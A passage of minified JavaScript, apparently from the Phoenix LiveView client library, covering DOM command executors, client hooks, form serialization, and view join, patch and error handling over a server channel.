if(o==="submit"){let{submitter:ut}=k;Re.submitForm(_,Ct,A||h,ut,re,H)}else Re.pushEvent(o,_,Ct,A||h,D,re,H)};k.targetView&&k.targetCtx?Te(k.targetView,k.targetCtx):c.withinTargets(ye,Te)},exec_navigate(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.historyRedirect(a,k,A?"replace":"push",null,_)},exec_patch(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.pushHistoryPatch(a,k,A?"replace":"push",_)},exec_focus(a,o,h,c,_,w){Zt.attemptFocus(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.attemptFocus(w))})},exec_focus_first(a,o,h,c,_,w){Zt.focusFirstInteractive(w)||Zt.focusFirst(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.focusFirstInteractive(w)||Zt.focusFirst(w))})},exec_push_focus(a,o,h,c,_,w){Um.push(w||_)},exec_pop_focus(a,o,h,c,_,w){let k=Um.pop();k&&(k.focus(),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>k.focus())}))},exec_add_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,k,[],A,D,c,F)},exec_remove_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,[],k,A,D,c,F)},exec_toggle_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.toggleClasses(w,k,A,D,c,F)},exec_toggle_attr(a,o,h,c,_,w,{attr:[k,A,D]}){this.toggleAttr(w,k,A,D)},exec_transition(a,o,h,c,_,w,{time:k,transition:A,blocking:D}){this.addOrRemoveClasses(w,[],[],A,k,c,D)},exec_toggle(a,o,h,c,_,w,{display:k,ins:A,outs:D,time:F,blocking:U}){this.toggle(o,c,w,k,A,D,F,U)},exec_show(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.show(o,c,w,k,A,D,F)},exec_hide(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.hide(o,c,w,k,A,D,F)},exec_set_attr(a,o,h,c,_,w,{attr:[k,A]}){this.setOrRemoveAttrs(w,[[k,A]],[])},exec_remove_attr(a,o,h,c,_,w,{attr:k}){this.setOrRemoveAttrs(w,[],[k])},show(a,o,h,c,_,w,k){this.isVisible(h)||this.toggle(a,o,h,c,_,null,w,k)},hide(a,o,h,c,_,w,k){this.isVisible(h)&&this.toggle(a,o,h,c,null,_,w,k)},toggle(a,o,h,c,_,w,k,A){k=k||Bm;let[D,F,U]=_||[[],[],[]],[K,Y,Z]=w||[[],[],[]];if(D.length>0||K.length>0)if(this.isVisible(h)){let H=()=>{this.addOrRemoveClasses(h,Y,D.concat(F).concat(U)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,K,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(h,Z,Y))})},re=()=>{this.addOrRemoveClasses(h,[],K.concat(Z)),j.putSticky(h,"toggle",he=>he.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))};h.dispatchEvent(new Event("phx:hide-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else{if(a==="remove")return;let H=()=>{this.addOrRemoveClasses(h,F,K.concat(Y).concat(Z));let he=c||this.defaultDisplay(h);window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,D,[]),window.requestAnimationFrame(()=>{j.putSticky(h,"toggle",ye=>ye.style.display=he),this.addOrRemoveClasses(h,U,F)})})},re=()=>{this.addOrRemoveClasses(h,[],D.concat(U)),h.dispatchEvent(new Event("phx:show-end"))};h.dispatchEvent(new Event("phx:show-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else this.isVisible(h)?window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:hide-start")),j.putSticky(h,"toggle",H=>H.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))}):window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:show-start"));let H=c||this.defaultDisplay(h);j.putSticky(h,"toggle",re=>re.style.display=H),h.dispatchEvent(new Event("phx:show-end"))})},toggleClasses(a,o,h,c,_,w){window.requestAnimationFrame(()=>{let[k,A]=j.getSticky(a,"classes",[[],[]]),D=o.filter(U=>k.indexOf(U)<0&&!a.classList.contains(U)),F=o.filter(U=>A.indexOf(U)<0&&a.classList.contains(U));this.addOrRemoveClasses(a,D,F,h,c,_,w)})},toggleAttr(a,o,h,c){a.hasAttribute(o)?c!==void 0?a.getAttribute(o)===h?this.setOrRemoveAttrs(a,[[o,c]],[]):this.setOrRemoveAttrs(a,[[o,h]],[]):this.setOrRemoveAttrs(a,[],[o]):this.setOrRemoveAttrs(a,[[o,h]],[])},addOrRemoveClasses(a,o,h,c,_,w,k){_=_||Bm;let[A,D,F]=c||[[],[],[]];if(A.length>0){let U=()=>{this.addOrRemoveClasses(a,D,[].concat(A).concat(F)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(a,A,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(a,F,D))})},K=()=>this.addOrRemoveClasses(a,o.concat(F),h.concat(A).concat(D));k===!1?(U(),setTimeout(K,_)):w.transition(_,U,K);return}window.requestAnimationFrame(()=>{let[U,K]=j.getSticky(a,"classes",[[],[]]),Y=o.filter(he=>U.indexOf(he)<0&&!a.classList.contains(he)),Z=h.filter(he=>K.indexOf(he)<0&&a.classList.contains(he)),H=U.filter(he=>h.indexOf(he)<0).concat(Y),re=K.filter(he=>o.indexOf(he)<0).concat(Z);j.putSticky(a,"classes",he=>(he.classList.remove(...re),he.classList.add(...H),[H,re]))})},setOrRemoveAttrs(a,o,h){let[c,_]=j.getSticky(a,"attrs",[[],[]]),w=o.map(([D,F])=>D).concat(h),k=c.filter(([D,F])=>!w.includes(D)).concat(o),A=_.filter(D=>!w.includes(D)).concat(h);j.putSticky(a,"attrs",D=>(A.forEach(F=>D.removeAttribute(F)),k.forEach(([F,U])=>D.setAttribute(F,U)),[k,A]))},hasAllClasses(a,o){return o.every(h=>a.classList.contains(h))},isToggledOut(a,o){return!this.isVisible(a)||this.hasAllClasses(a,o)},filterToEls(a,o,{to:h}){let c=()=>{if(typeof h=="string")return document.querySelectorAll(h);if(h.closest){let _=o.closest(h.closest);return _?[_]:[]}else if(h.inner)return o.querySelectorAll(h.inner)};return h?a.jsQuerySelectorAll(o,h,c):[o]},defaultDisplay(a){return{tr:"table-row",td:"table-cell"}[a.tagName.toLowerCase()]||"block"},transitionClasses(a){if(!a)return null;let[o,h,c]=Array.isArray(a)?a:[a.split(" "),[],[]];return o=Array.isArray(o)?o:o.split(" "),h=Array.isArray(h)?h:h.split(" "),c=Array.isArray(c)?c:c.split(" "),[o,h,c]}},He=Z_,Th="hookId",eb=1,Cn=class{static makeID(){return eb++}static elementID(a){return j.private(a,Th)}constructor(a,o,h){this.el=o,this.__attachView(a),this.__callbacks=h,this.__listeners=new Set,this.__isDisconnected=!1,j.putPrivate(this.el,Th,this.constructor.makeID());for(let c in this.__callbacks)this[c]=this.__callbacks[c]}__attachView(a){a?(this.__view=()=>a,this.liveSocket=a.liveSocket):(this.__view=()=>{throw new Error(`hook not yet attached to a live view: ${this.el.outerHTML}`)},this.liveSocket=null)}__mounted(){this.mounted&&this.mounted()}__updated(){this.updated&&this.updated()}__beforeUpdate(){this.beforeUpdate&&this.beforeUpdate()}__destroyed(){this.destroyed&&this.destroyed(),j.deletePrivate(this.el,Th)}__reconnected(){this.__isDisconnected&&(this.__isDisconnected=!1,this.reconnected&&this.reconnected())}__disconnected(){this.__isDisconnected=!0,this.disconnected&&this.disconnected()}js(){let a=this;return{exec(o){a.__view().liveSocket.execJS(a.el,o,"hook")},show(o,h={}){let c=a.__view().liveSocket.owner(o);He.show("hook",c,o,h.display,h.transition,h.time,h.blocking)},hide(o,h={}){let c=a.__view().liveSocket.owner(o);He.hide("hook",c,o,null,h.transition,h.time,h.blocking)},toggle(o,h={}){let c=a.__view().liveSocket.owner(o);h.in=He.transitionClasses(h.in),h.out=He.transitionClasses(h.out),He.toggle("hook",c,o,h.display,h.in,h.out,h.time,h.blocking)},addClass(o,h,c={}){h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,h,[],c.transition,c.time,_,c.blocking)},removeClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],h,c.transition,c.time,_,c.blocking)},toggleClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.toggleClasses(o,h,c.transition,c.time,_,c.blocking)},transition(o,h,c={}){let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],[],He.transitionClasses(h),c.time,_,c.blocking)},setAttribute(o,h,c){He.setOrRemoveAttrs(o,[[h,c]],[])},removeAttribute(o,h){He.setOrRemoveAttrs(o,[],[h])},toggleAttribute(o,h,c,_){He.toggleAttr(o,h,c,_)}}}pushEvent(a,o={},h){return h===void 0?new Promise((c,_)=>{try{this.__view().pushHookEvent(this.el,null,a,o,(k,A)=>c(k))===!1&&_(new Error("unable to push hook event. LiveView not connected"))}catch(w){_(w)}}):this.__view().pushHookEvent(this.el,null,a,o,h)}pushEventTo(a,o,h={},c){return c===void 0?new Promise((_,w)=>{try{this.__view().withinTargets(a,(k,A)=>{k.pushHookEvent(this.el,A,o,h,(F,U)=>_(F))===!1&&w(new Error("unable to push hook event. LiveView not connected"))})}catch(k){w(k)}}):this.__view().withinTargets(a,(_,w)=>_.pushHookEvent(this.el,w,o,h,c))}handleEvent(a,o){let h=(c,_)=>_?a:o(c.detail);return window.addEventListener(`phx:${a}`,h),this.__listeners.add(h),h}removeHandleEvent(a){let o=a(null,!0);window.removeEventListener(`phx:${o}`,a),this.__listeners.delete(a)}upload(a,o){return this.__view().dispatchUploads(null,a,o)}uploadTo(a,o,h){return this.__view().withinTargets(a,(c,_)=>{c.dispatchUploads(_,o,h)})}__cleanup__(){this.__listeners.forEach(a=>this.removeHandleEvent(a))}},tb=(a,o)=>{let h=a.endsWith("[]"),c=h?a.slice(0,-2):a;return c=c.replace(/([^\[\]]+)(\]?$)/,`${o}$1$2`),h&&(c+="[]"),c},Ya=(a,o,h=[])=>{let{submitter:c}=o,_;if(c&&c.name){let U=document.createElement("input");U.type="hidden";let K=c.getAttribute("form");K&&U.setAttribute("form",K),U.name=c.name,U.value=c.value,c.parentElement.insertBefore(U,c),_=U}let w=new FormData(a),k=[];w.forEach((U,K,Y)=>{U instanceof File&&k.push(K)}),k.forEach(U=>w.delete(U));let A=new URLSearchParams,{inputsUnused:D,onlyHiddenInputs:F}=Array.from(a.elements).reduce((U,K)=>{let{inputsUnused:Y,onlyHiddenInputs:Z}=U,H=K.name;if(!H)return U;Y[H]===void 0&&(Y[H]=!0),Z[H]===void 0&&(Z[H]=!0);let re=j.private(K,eo)||j.private(K,xn),he=K.type==="hidden";return Y[H]=Y[H]&&!re,Z[H]=Z[H]&&he,U},{inputsUnused:{},onlyHiddenInputs:{}});for(let[U,K]of w.entries())if(h.length===0||h.indexOf(U)>=0){let Y=D[U],Z=F[U];Y&&!(c&&c.name==U)&&!Z&&A.append(tb(U,"_unused_"),""),A.append(U,K)}return c&&_&&c.parentElement.removeChild(_),A.toString()},ib=class Xm{static closestView(o){let h=o.closest(Is);return h?j.private(h,"view"):null}constructor(o,h,c,_,w){this.isDead=!1,this.liveSocket=h,this.flash=_,this.parent=c,this.root=c?c.root:this,this.el=o,j.putPrivate(this.el,"view",this),this.id=this.el.id,this.ref=0,this.lastAckRef=null,this.childJoins=0,this.loaderTimer=null,this.disconnectedTimer=null,this.pendingDiffs=[],this.pendingForms=new Set,this.redirect=!1,this.href=null,this.joinCount=this.parent?this.parent.joinCount-1:0,this.joinAttempts=0,this.joinPending=!0,this.destroyed=!1,this.joinCallback=function(k){k&&k()},this.stopCallback=function(){},this.pendingJoinOps=this.parent?null:[],this.viewHooks={},this.formSubmits=[],this.children=this.parent?null:{},this.root.children[this.id]={},this.formsForRecovery={},this.channel=this.liveSocket.channel(`lv:${this.id}`,()=>{let k=this.href&&this.expandURL(this.href);return{redirect:this.redirect?k:void 0,url:this.redirect?void 0:k||void 0,params:this.connectParams(w),session:this.getSession(),static:this.getStatic(),flash:this.flash,sticky:this.el.hasAttribute(kh)}})}setHref(o){this.href=o}setRedirect(o){this.redirect=!0,this.href=o}isMain(){return this.el.hasAttribute(Ph)}connectParams(o){let h=this.liveSocket.params(this.el),c=j.all(document,`[${this.binding(h_)}]`).map(_=>_.src||_.href).filter(_=>typeof _=="string");return c.length>0&&(h._track_static=c),h._mounts=this.joinCount,h._mount_attempts=this.joinAttempts,h._live_referer=o,this.joinAttempts++,h}isConnected(){return this.channel.canPush()}getSession(){return this.el.getAttribute(Oi)}getStatic(){let o=this.el.getAttribute(Cs);return o===""?null:o}destroy(o=function(){}){this.destroyAllChildren(),this.destroyed=!0,delete this.root.children[this.id],this.parent&&delete this.root.children[this.parent.id][this.id],clearTimeout(this.loaderTimer);let h=()=>{o();for(let c in this.viewHooks)this.destroyHook(this.viewHooks[c])};j.markPhxChildDestroyed(this.el),this.log("destroyed",()=>["the child has been removed from the parent"]),this.channel.leave().receive("ok",h).receive("error",h).receive("timeout",h)}setContainerClasses(...o){this.el.classList.remove(mm,Es,pr,fm,vn),this.el.classList.add(...o)}showLoader(o){if(clearTimeout(this.loaderTimer),o)this.loaderTimer=setTimeout(()=>this.showLoader(),o);else{for(let h in this.viewHooks)this.viewHooks[h].__disconnected();this.setContainerClasses(Es)}}execAll(o){j.all(this.el,`[${o}]`,h=>this.liveSocket.execJS(h,h.getAttribute(o)))}hideLoader(){clearTimeout(this.loaderTimer),clearTimeout(this.disconnectedTimer),this.setContainerClasses(mm),this.execAll(this.binding("connected"))}triggerReconnected(){for(let o in this.viewHooks)this.viewHooks[o].__reconnected()}log(o,h){this.liveSocket.log(this,o,h)}transition(o,h,c=function(){}){this.liveSocket.transition(o,h,c)}withinTargets(o,h,c=document,_){if(o instanceof HTMLElement||o instanceof SVGElement)return this.liveSocket.owner(o,w=>h(w,o));if(zi(o))j.findComponentNodeList(_||this.el,o).length===0?nt(`no component found matching phx-target of ${o}`):h(this,parseInt(o));else{let w=Array.from(c.querySelectorAll(o));w.length===0&&nt(`nothing found matching the phx-target selector "${o}"`),w.forEach(k=>this.liveSocket.owner(k,A=>h(A,k)))}}applyDiff(o,h,c){this.log(o,()=>["",Za(h)]);let{diff:_,reply:w,events:k,title:A}=Mm.extract(h);c({diff:_,reply:w,events:k}),(typeof A=="string"||o=="mount")&&window.requestAnimationFrame(()=>j.putTitle(A))}onJoin(o){let{rendered:h,container:c,liveview_version:_}=o;if(c){let[w,k]=c;this.el=j.replaceRootContainer(this.el,w,k)}this.childJoins=0,this.joinPending=!0,this.flash=null,this.root===this&&(this.formsForRecovery=this.getFormsForRecovery()),this.isMain()&&window.history.state===null&&qt.pushState("replace",{type:"patch",id:this.id,position:this.liveSocket.currentHistoryPosition}),_!==this.liveSocket.version()&&console.error(`LiveView asset version mismatch. JavaScript version ${this.liveSocket.version()} vs. server ${_}. To avoid issues, please ensure that your assets use the same version as the server.`),qt.dropLocal(this.liveSocket.localStorage,window.location.pathname,Fm),this.applyDiff("mount",h,({diff:w,events:k})=>{this.rendered=new Mm(this.id,w);let[A,D]=this.renderContainer(null,"join");this.dropPendingRefs(),this.joinCount++,this.joinAttempts=0,this.maybeRecoverForms(A,()=>{this.onJoinComplete(o,A,D,k)})})}dropPendingRefs(){j.all(document,`[${ai}="${this.refSrc()}"]`,o=>{o.removeAttribute(gr),o.removeAttribute(ai),o.removeAttribute(at)})}onJoinComplete({live_patch:o},h,c,_){if(this.joinCount>1||this.parent&&!this.parent.isJoinPending())return this.applyJoinPatch(o,h,c,_);j.findPhxChildrenInFragment(h,this.id).filter(k=>{let A=k.id&&this.el.querySelector(`[id="${k.id}"]`),D=A&&A.getAttribute(Cs);return D&&k.setAttribute(Cs,D),A&&A.setAttribute(ds,this.root.id),this.joinChild(k)}).length===0?this.parent?(this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)]),this.parent.ackJoin(this)):(this.onAllChildJoinsComplete(),this.applyJoinPatch(o,h,c,_)):this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)])}attachTrueDocEl(){this.el=j.byId(this.id),this.el.setAttribute(ds,this.root.id)}execNewMounted(o=this.el){let h=this.binding(Sh),c=this.binding(Eh);j.all(o,`[${h}], [${c}]`,_=>{this.ownsElement(_)&&(j.maintainPrivateHooks(_,_,h,c),this.maybeAddNewHook(_))}),j.all(o,`[${this.binding(_n)}], [data-phx-${_n}]`,_=>{this.ownsElement(_)&&this.maybeAddNewHook(_)}),j.all(o,`[${this.binding(vm)}]`,_=>{this.ownsElement(_)&&this.maybeMounted(_)})}applyJoinPatch(o,h,c,_){this.attachTrueDocEl();let w=new Ka(this,this.el,this.id,h,c,null);if(w.markPrunableContentForRemoval(),this.performPatch(w,!1,!0),this.joinNewChildren(),this.execNewMounted(),this.joinPending=!1,this.liveSocket.dispatchEvents(_),this.applyPendingUpdates(),o){let{kind:k,to:A}=o;this.liveSocket.historyPatch(A,k)}this.hideLoader(),this.joinCount>1&&this.triggerReconnected(),this.stopCallback()}triggerBeforeUpdateHook(o,h){this.liveSocket.triggerDOM("onBeforeElUpdated",[o,h]);let c=this.getHook(o),_=c&&j.isIgnored(o,this.binding(io));if(c&&!o.isEqualNode(h)&&!(_&&I_(o.dataset,h.dataset)))return c.__beforeUpdate(),c}maybeMounted(o){let h=o.getAttribute(this.binding(vm)),c=h&&j.private(o,"mounted");h&&!c&&(this.liveSocket.execJS(o,h),j.putPrivate(o,"mounted",!0))}maybeAddNewHook(o){let h=this.addHook(o);h&&h.__mounted()}performPatch(o,h,c=!1){let _=[],w=!1,k=new Set;return this.liveSocket.triggerDOM("onPatchStart",[o.targetContainer]),o.after("added",A=>{this.liveSocket.triggerDOM("onNodeAdded",[A]);let D=this.binding(Sh),F=this.binding(Eh);j.maintainPrivateHooks(A,A,D,F),this.maybeAddNewHook(A),A.getAttribute&&this.maybeMounted(A)}),o.after("phxChildAdded",A=>{j.isPhxSticky(A)?this.liveSocket.joinRootViews():w=!0}),o.before("updated",(A,D)=>{this.triggerBeforeUpdateHook(A,D)&&k.add(A.id)}),o.after("updated",A=>{k.has(A.id)&&this.getHook(A).__updated()}),o.after("discarded",A=>{A.nodeType===Node.ELEMENT_NODE&&_.push(A)}),o.after("transitionsDiscarded",A=>this.afterElementsRemoved(A,h)),o.perform(c),this.afterElementsRemoved(_,h),this.liveSocket.triggerDOM("onPatchEnd",[o.targetContainer]),w}afterElementsRemoved(o,h){let c=[];o.forEach(_=>{let w=j.all(_,`[${Wi}]`),k=j.all(_,`[${this.binding(_n)}], [data-phx-hook]`);w.concat(_).forEach(A=>{let D=this.componentID(A);zi(D)&&c.indexOf(D)===-1&&c.push(D)}),k.concat(_).forEach(A=>{let D=this.getHook(A);D&&this.destroyHook(D)})}),h&&this.maybePushComponentsDestroyed(c)}joinNewChildren(){j.findPhxChildren(this.el,this.id).forEach(o=>this.joinChild(o))}maybeRecoverForms(o,h){let c=this.binding("change"),_=this.root.formsForRecovery,w=document.createElement("template");w.innerHTML=o;let k=w.content.firstElementChild;k.id=this.id,k.setAttribute(ds,this.root.id),k.setAttribute(Oi,this.getSession()),k.setAttribute(Cs,this.getStatic()),k.setAttribute(xs,this.parent?this.parent.id:null);let A=j.all(w.content,"form").filter(D=>D.id&&_[D.id]).filter(D=>!this.pendingForms.has(D.id)).filter(D=>_[D.id].getAttribute(c)===D.getAttribute(c)).map(D=>[_[D.id],D]);if(A.length===0)return h();A.forEach(([D,F],U)=>{this.pendingForms.add(F.id),this.pushFormRecovery(D,F,w.content.firstElementChild,()=>{this.pendingForms.delete(F.id),U===A.length-1&&h()})})}getChildById(o){return this.root.children[this.id][o]}getDescendentByEl(o){var h;return o.id===this.id?this:(h=this.children[o.getAttribute(xs)])==null?void 0:h[o.id]}destroyDescendent(o){for(let h in this.root.children)for(let c in this.root.children[h])if(c===o)return this.root.children[h][c].destroy()}joinChild(o){if(!this.getChildById(o.id)){let c=new Xm(o,this.liveSocket,this);return this.root.children[this.id][c.id]=c,c.join(),this.childJoins++,!0}}isJoinPending(){return this.joinPending}ackJoin(o){this.childJoins--,this.childJoins===0&&(this.parent?this.parent.ackJoin(this):this.onAllChildJoinsComplete())}onAllChildJoinsComplete(){this.pendingForms.clear(),this.formsForRecovery={},this.joinCallback(()=>{this.pendingJoinOps.forEach(([o,h])=>{o.isDestroyed()||h()}),this.pendingJoinOps=[]})}update(o,h,c=!1){if(this.isJoinPending()||this.liveSocket.hasPendingLink()&&this.root.isMain())return c||this.pendingDiffs.push({diff:o,events:h}),!1;this.rendered.mergeDiff(o);let _=!1;return this.rendered.isComponentOnlyDiff(o)?this.liveSocket.time("component patch complete",()=>{j.findExistingParentCIDs(this.el,this.rendered.componentCIDs(o)).forEach(k=>{this.componentPatch(this.rendered.getComponent(o,k),k)&&(_=!0)})}):Am(o)||this.liveSocket.time("full patch complete",()=>{let[w,k]=this.renderContainer(o,"update"),A=new Ka(this,this.el,this.id,w,k,null);_=this.performPatch(A,!0)}),this.liveSocket.dispatchEvents(h),_&&this.joinNewChildren(),!0}renderContainer(o,h){return this.liveSocket.time(`toString diff (${h})`,()=>{let c=this.el.tagName,_=o?this.rendered.componentCIDs(o):null,[w,k]=this.rendered.toString(_);return[`<${c}>${w}</${c}>`,k]})}componentPatch(o,h){if(Am(o))return!1;let[c,_]=this.rendered.componentToString(h),w=new Ka(this,this.el,this.id,c,_,h);return this.performPatch(w,!0)}getHook(o){return this.viewHooks[Cn.elementID(o)]}addHook(o){let h=Cn.elementID(o);if(!(o.getAttribute&&!this.ownsElement(o)))if(h&&!this.viewHooks[h]){let c=j.getCustomElHook(o)||nt(`no hook found for custom element: ${o.id}`);return this.viewHooks[h]=c,c.__attachView(this),c}else{if(h||!o.getAttribute)return;{let c=o.getAttribute(`data-phx-${_n}`)||o.getAttribute(this.binding(_n)),_=this.liveSocket.getHookCallbacks(c);if(_){o.id||nt(`no DOM ID for hook "${c}". Hooks require a unique ID on each element.`,o);let w=new Cn(this,o,_);return this.viewHooks[Cn.elementID(w.el)]=w,w}else c!==null&&nt(`unknown hook found for "${c}"`,o)}}}destroyHook(o){let h=Cn.elementID(o.el);o.__destroyed(),o.__cleanup__(),delete this.viewHooks[h]}applyPendingUpdates(){this.pendingDiffs=this.pendingDiffs.filter(({diff:o,events:h})=>!this.update(o,h,!0)),this.eachChild(o=>o.applyPendingUpdates())}eachChild(o){let h=this.root.children[this.id]||{};for(let c in h)o(this.getChildById(c))}onChannel(o,h){this.liveSocket.onChannel(this.channel,o,c=>{this.isJoinPending()?this.root.pendingJoinOps.push([this,()=>h(c)]):this.liveSocket.requestDOMUpdate(()=>h(c))})}bindChannel(){this.liveSocket.onChannel(this.channel,"diff",o=>{this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",o,({diff:h,events:c})=>this.update(h,c))})}),this.onChannel("redirect",({to:o,flash:h})=>this.onRedirect({to:o,flash:h})),this.onChannel("live_patch",o=>this.onLivePatch(o)),this.onChannel("live_redirect",o=>this.onLiveRedirect(o)),this.channel.onError(o=>this.onError(o)),this.channel.onClose(o=>this.onClose(o))}destroyAllChildren(){this.eachChild(o=>o.destroy())}onLiveRedirect(o){let{to:h,kind:c,flash:_}=o,w=this.expandURL(h),k=new CustomEvent("phx:server-navigate",{detail:{to:h,kind:c,flash:_}});this.liveSocket.historyRedirect(k,w,c,_)}onLivePatch(o){let{to:h,kind:c}=o;this.href=this.expandURL(h),this.liveSocket.historyPatch(h,c)}expandURL(o){return o.startsWith("/")?`${window.location.protocol}//${window.location.host}${o}`:o}onRedirect({to:o,flash:h,reloadToken:c}){this.liveSocket.redirect(o,h,c)}isDestroyed(){return this.destroyed}joinDead(){this.isDead=!0}joinPush(){return this.joinPush=this.joinPush||this.channel.join(),this.joinPush}join(o){this.showLoader(this.liveSocket.loaderTimeout),this.bindChannel(),this.isMain()&&(this.stopCallback=this.liveSocket.withPageLoading({to:this.href,kind:"initial"})),this.joinCallback=h=>{h=h||function(){},o?o(this.joinCount,h):h()},this.wrapPush(()=>this.channel.join(),{ok:h=>this.liveSocket.requestDOMUpdate(()=>this.onJoin(h)),error:h=>this.onJoinError(h),timeout:()=>this.onJoinError({reason:"timeout"})})}onJoinError(o){if(o.reason==="reload"){this.log("error",()=>[`failed mount with ${o.status}. Falling back to page reload`,o]),this.onRedirect({to:this.root.href,reloadToken:o.token});return}else if(o.reason==="unauthorized"||o.reason==="stale"){this.log("error",()=>["unauthorized live_redirect. Falling back to page request",o]),this.onRedirect({to:this.root.href,flash:this.flash});return}if((o.redirect||o.live_redirect)&&(this.joinPending=!1,this.channel.leave()),o.redirect)return this.onRedirect(o.redirect);if(o.live_redirect)return this.onLiveRedirect(o.live_redirect);if(this.log("error",()=>["unable to join",o]),this.isMain())this.displayError([Es,pr,vn]),this.liveSocket.isConnected()&&this.liveSocket.reloadWithJitter(this);else{this.joinAttempts>=bm&&(this.root.displayError([Es,pr,vn]),this.log("error",()=>[`giving up trying to mount after ${bm} tries`,o]),this.destroy());let h=j.byId(this.el.id);h?(j.mergeAttrs(h,this.el),this.displayError([Es,pr,vn]),this.el=h):this.destroy()}}onClose(o){if(!this.isDestroyed()){if(this.isMain()&&this.liveSocket.hasPendingLink()&&o!=="leave")return this.liveSocket.reloadWithJitter(this);this.destroyAllChildren(),this.liveSocket.dropActiveElement(this),document.activeElement&&document.activeElement.blur(),this.liveSocket.isUnloaded()&&this.showLoader(__)}}onError(o){this.onClose(o),this.liveSocket.isConnected()&&this.log("error",()=>["view crashed",o]),this.liveSocket.isUnloaded()||(this.liveSocket.isConnected()?this.displayError([Es,pr,vn]):this.displayError([Es,pr,fm]))}displayError(o){this.isMain()&&j.dispatchEvent(window,"phx:page-loading-start",{detail:{to:this.href,kind:"error"}}),this.showLoader(),this.setContainerClasses(...o),this.delayedDisconnected()}delayedDisconnected(){this.disconnectedTimer=setTimeout(()=>{this.execAll(this.binding("disconnected"))},this.liveSocket.disconnectedTimeout)}wrapPush(o,h){let c=this.liveSocket.getLatencySim(),_=c?w=>setTimeout(()=>!this.isDestroyed()&&w(),c):w=>!this.isDestroyed()&&w();_(()=>{o().receive("ok",w=>_(()=>h.ok&&h.ok(w))).receive("error",w=>_(()=>h.error&&h.error(w))).receive("timeout",()=>_(()=>h.timeout&&h.timeout()))})}pushWithReply(o,h,c){if(!this.isConnected())return Promise.reject({error:"noconnection"});let[_,[w],k]=o?o():[null,[],{}],A=this.joinCount,D=function(){};return k.page_loading&&(D=this.liveSocket.withPageLoading({kind:"element",target:w})),typeof c.cid!="number"&&delete c.cid,new Promise((F,U)=>{this.wrapPush(()=>this.channel.push(h,c,w_),{ok:K=>{_!==null&&(this.lastAckRef=_);let Y=Z=>{K.redirect&&this.onRedirect(K.redirect),K.live_patch&&this.onLivePatch(K.live_patch),K.live_redirect&&this.onLiveRedirect(K.live_redirect),D(),F({resp:K,reply:Z})};K.diff?this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",K.diff,({diff:Z,reply:H,events:re})=>{_!==null&&this.undoRefs(_,c.event),this.update(Z,re),Y(H)})}):(_!==null&&this.undoRefs(_,c.event),Y(null))},error:K=>U({error:K}),timeout:()=>{U({timeout:!0}),this.joinCount===A&&this.liveSocket.reloadWithJitter(this,()=>{this.log("timeout",()=>["received timeout while communicating with server. Falling back to hard refresh for recovery"])})}})})}undoRefs(o,h,c){if(!this.isConnected())return;let _=`[${ai}="${this.refSrc()}"]`;c?(c=new Set(c),j.all(document,_,w=>{c&&!c.has(w)||(j.all(w,_,k=>this.undoElRef(k,o,h)),this.undoElRef(w,o,h))})):j.all(document,_,w=>this.undoElRef(w,o,h))}undoElRef(o,h,c){new xh(o).maybeUndo(h,c,w=>{let k=new Ka(this,o,this.id,w,[],null,{undoRef:h}),A=this.performPatch(k,!0);j.all(o,`[${ai}="${this.refSrc()}"]`,D=>this.undoElRef(D,h,c)),A&&this.joinNewChildren()})}refSrc(){return this.el.id}putRef(o,h,c,_={}){let w=this.ref++,k=this.binding(gm);if(_.loading){let A=j.all(document,_.loading).map(D=>({el:D,lock:!0,loading:!0}));o=o.concat(A)}for(let{el:A,lock:D,loading:F}of o){if(!D&&!F)throw new Error("putRef requires lock or loading");if(A.setAttribute(ai,this.refSrc()),F&&A.setAttribute(gr,w),D&&A.setAttribute(at,w),!F||_.submitter&&!(A===_.submitter||A===_.form))continue;let U=new Promise(H=>{A.addEventListener(`phx:undo-lock:${w}`,()=>H(Z),{once:!0})}),K=new Promise(H=>{A.addEventListener(`phx:undo-loading:${w}`,()=>H(Z),{once:!0})});A.classList.add(`phx-${c}-loading`);let Y=A.getAttribute(k);Y!==null&&(A.getAttribute(to)||A.setAttribute(to,A.innerText),Y!==""&&(A.innerText=Y),A.setAttribute(fr,A.getAttribute(fr)||A.disabled),A.setAttribute("disabled",""));let Z={event:h,eventType:c,ref:w,isLoading:F,isLocked:D,lockElements:o.filter(({lock:H})=>H).map(({el:H})=>H),loadingElements:o.filter(({loading:H})=>H).map(({el:H})=>H),unlock:H=>{H=Array.isArray(H)?H:[H],this.undoRefs(w,h,H)},lockComplete:U,loadingComplete:K,lock:H=>new Promise(re=>{if(this.isAcked(w))return 